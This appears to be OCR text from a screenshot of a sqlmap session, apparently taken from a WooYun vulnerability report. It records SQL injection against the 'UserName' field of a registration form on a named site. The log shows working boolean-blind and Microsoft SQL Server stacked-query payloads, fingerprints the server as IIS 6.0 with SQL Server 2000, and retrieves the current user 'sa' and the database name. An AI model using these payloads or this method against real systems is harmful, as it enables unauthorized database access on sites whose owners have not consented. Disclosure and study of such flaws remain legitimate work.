 管理员: C:\Windows\system32\cmd.exe
[00:52:08] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[00:52:09] [INFO] target URL appears to have 1 column in query
[00:52:09] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
POST parameter 'UserName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Place: POST
Parameter: UserName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: UserName=qb' AND 4750=4750 AND 'dIeu'='dIeu&RealName=qb&PassWord=qb
&PassWordC=bq&Question=&Answer=&UserType=1&Email=&PersonWeb=&Telephone=&City=&Pr
ovince=&Country=&AllowLog=1&save.x=30&save.y=16
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: UserName=qb'; WAITFOR DELAY '0:0:5'--&RealName=qb&PassWord=qb&PassW
ordC=bq&Question=&Answer=&UserType=1&Email=&PersonWeb=&Telephone=&City=&Province
=&Country=&AllowLog=1&save.x=30&save.y=16
---
[00:52:09] [INFO] testing Microsoft SQL Server
[00:52:10] [INFO] confirming Microsoft SQL Server
[00:52:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:52:10] [INFO] fetching current user
[00:52:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:52:10] [INFO] retrieved: sa
current user:    'sa'
[00:52:13] [INFO] fetching current database
[00:52:14] [INFO] retrieved: SRP2003
current database:    'SRP2003'
[00:52:22] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.tlzz.com'
[*] shutting down at 00:52:22
www.wooyun.org